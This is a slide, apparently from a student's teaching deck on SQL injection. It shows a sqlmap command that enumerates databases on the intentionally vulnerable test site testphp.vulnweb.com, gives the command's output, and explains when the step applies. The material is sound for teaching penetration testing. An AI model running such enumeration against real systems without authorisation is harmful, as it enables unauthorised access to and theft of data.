 PRACTICAL STEP 2
Command 2: Enumerate Databases
anugrah@kali:~
anugrah@kali:~# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
[22:05:01] [INFO] retrieving database directory entries
available databases [2]:
[*] acuart
[*] information_schema
What it does
Lists database names accessible through the
confirmed injectable path.
Why this command
It is the first enumeration step after successful
detection.
What to expect
Database names such as application databases,
system schemas, or test data stores.
Key teaching point: --dbs is not step one. It only becomes meaningful after injection is actually confirmed.
Anugrah K | Reg No: 12314674